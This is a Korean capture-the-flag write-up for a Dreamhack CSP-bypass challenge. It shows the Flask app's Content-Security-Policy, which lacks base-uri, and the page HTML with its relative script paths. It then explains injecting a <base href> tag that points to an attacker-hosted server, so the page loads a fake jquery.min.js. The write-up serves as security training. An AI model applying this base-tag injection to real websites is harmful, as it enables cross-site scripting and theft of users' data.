
문제 파일
CSP 를 사용하여 XSS 공격을 방지하고 있지만, base-uri 정책이 없다.
#중략
@app.after_request
def add_header(response):
global nonce
response.headers['Content-Security-Policy'] = f"default-src 'self'; img-src https://dreamhack.io; style-src 'self' 'unsafe-inline'; script-src 'self' 'nonce-{nonce}'; object-src 'none'"
nonce = os.urandom(16).hex()
return response
#중략
@app.route("/vuln")
def vuln():
param = request.args.get("param", "")
return render_template("vuln.html", param=param, nonce=nonce)
#중략
/vuln 페이지에서 응답으로 보내주는 html 코드는 아래와 같다.
Bootstrap을 사용해 간단한 고정 상단 네비게이션 바와 이미지를 포함한 웹 페이지를 구성하고 있다.
여기서 주목해야 할 부분은 /static/js/jquery.min.js, /static/js/bootstrap.min.js에서 자바스크립트 파일을 불러온다는 것이다.
<!doctype html>
<html>
<head>
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/css/bootstrap-theme.min.css">
<link rel="stylesheet" href="/static/css/non-responsive.css">
<title>Index CSP-Bypass-Advanced</title>
<style type="text/css">
.important { color: #336699; }
</style>
</head>
<body>
<!-- Fixed navbar -->
<nav class="navbar navbar-default navbar-fixed-top">
<div class="container">
<div class="navbar-header">
<a class="navbar-brand" href="/">CSP-Bypass-Advanced</a>
</div>
<div id="navbar">
<ul class="nav navbar-nav">
<li><a href="/">Home</a></li>
</ul>
<ul class="nav navbar-nav navbar-right">
</ul>
</div><!--/.nav-collapse -->
</div>
</nav>
<div class="container">
<img src=https://dreamhack.io/assets/img/logo.0a8aabe.svg>
</div> <!-- /container -->
<!-- Bootstrap core JavaScript -->
<script src="/static/js/jquery.min.js" nonce=fd084e469385def08569d21601b06e28></script>
<script src="/static/js/bootstrap.min.js" nonce=fd084e469385def08569d21601b06e28></script>
</body>
</html>
풀이
base-uri 정책이 없으면 <base> 태그를 이용해 URL 기반의 공격을 할 수 있다.
<base> 태그는 HTML 문서의 상대 경로 기반 URL의 기준을 설정하는 데 사용되며, 모든 상대경로가 해당 URL을 기준으로 해석되고 원하는 경로로 연결된다.
/vuln 페이지에서 /static/js/jquery.min.js, /static/js/bootstrap.min.js 의 자바스크립트 파일을 불러오기 때문에
- 내 서버에 /static/js/jquery.min.js 또는 /static/js/bootstrap.min.js 파일을 만들고
- <base> 태그로 내 서버를 기준 URL로 지정하면 악성 스크립트가 실행될 수 있게된다.
먼저 서버를 만들어 준다. 나는 깃허브로 만들어 주었다.
참고 - https://dnight.tistory.com/entry/GitHubio-%ED%8E%98%EC%9D%B4%EC%A7%80-%EB%A7%8C%EB%93%A4%EA%B8%B0
1. 해당 서버에 /static/js 폴더를 만들고, jquery.min.js 파일을 생성한다.

2. 이제 /flag 페이지에 <base href='[내 서버]'> 를 입력하여 제출하면 flag를 얻을 수 있다.
 /flag
/flag
 /memo
/memo